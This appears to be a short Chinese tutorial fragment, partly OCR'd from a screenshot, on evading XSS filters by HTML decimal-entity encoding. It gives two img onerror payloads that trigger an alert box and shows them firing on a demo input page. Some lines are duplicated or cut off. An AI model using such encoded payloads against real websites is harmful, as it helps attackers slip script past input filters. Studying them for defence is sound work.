 1. 将正常的payload进行十进制转换
• payload 1： <img src=# onerror=alert&#40;"我是html实体十进制编码"&#41;>
• payload 2：<img src=# onerror=&#97;&#108;&#101;&#114;&#116;&#40;&#34;我还是html实体
十进制编码&#34;&#41;>
2. 在输入框中提交编码转换后的payload
XSS编码演示
<img src=# onerror=alert&#40;"我是html实体十进制编码"&#41;>
XSS编码演示
<img src=# onerror=&#97;&#108;&#101;&#114;&#116;&#40;&#34;我还是html实体十
我是html实体十进制编码
确定